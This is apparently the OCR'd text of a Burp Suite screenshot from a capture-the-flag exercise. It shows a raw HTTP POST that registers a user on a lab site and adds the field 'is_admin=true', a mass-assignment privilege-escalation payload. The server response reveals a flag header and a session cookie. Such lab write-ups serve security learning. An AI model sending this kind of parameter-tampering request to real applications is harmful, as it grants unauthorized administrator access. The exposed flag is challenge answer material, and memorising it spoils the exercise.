 Request
Pretty Raw Hex
\n
1 POST /user/ HTTP/2
2 Host: nexuslab-hml2.wickedcorp.online
3 Content-Length: 158
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://nexuslab-hml2.wickedcorp.online
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://nexuslab-hml2.wickedcorp.online/user/new
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21
22 name=Application+Admin&email=application.admin%40wicked.online&username=
application.admin&about=Application+Admin&password=thisisastrongpassword&
is_admin=true
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Date: Sat, 25 Nov 2023 17:48:26 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 0
5 X-Flag: TAC{10712ba4809df3ba147b54db4373ad2864ecf5480b0bad46ebd505c35a946435}
6 Location: http://nexuslab-hml2.wickedcorp.online/auth/logout
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Set-Cookie: rack.session=
BAh7BkkiD3Nlc3Npb25faWQGOgZFVG86HVJhY2s6OlNlc3Npb246OlNlc3Npb25JZAY6D0BwdWJsa
WNfaWRJIkU4NWZkM2Y1MGU3NDc0MGMwNTE4MzM4MWE2NTgyYmQwZmM1NTBlMzdlYjgyZDI0MDBmOD
NjM2E3Y2YzODE2MWM1BjsARg%3D%3D--0698743e53ce2f4b2fd5373ef9d007348e3e21c4;
path=/; expires=Sat, 25 Nov 2023 20:48:26 GMT; HttpOnly
11 Server: thin
12 Cf-Team: 1ca931ea50000027450b081400000001
13
14